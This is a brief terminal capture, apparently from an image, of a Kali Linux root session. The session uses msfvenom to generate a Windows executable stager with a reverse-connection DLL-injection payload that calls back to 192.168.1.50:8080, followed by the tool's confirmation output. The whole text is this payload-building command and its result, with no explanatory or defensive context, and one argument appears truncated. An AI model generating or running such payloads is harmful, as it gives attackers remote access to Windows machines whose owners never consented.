 root@kali:~# msfvenom -p windows/dllinject/reverse_winhttp LHOST=192.168.1.50 LPORT=8080 DLL=.
-f exe -o /media/sf_Share/stager.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Saved as: /media/sf_Share/stager.exe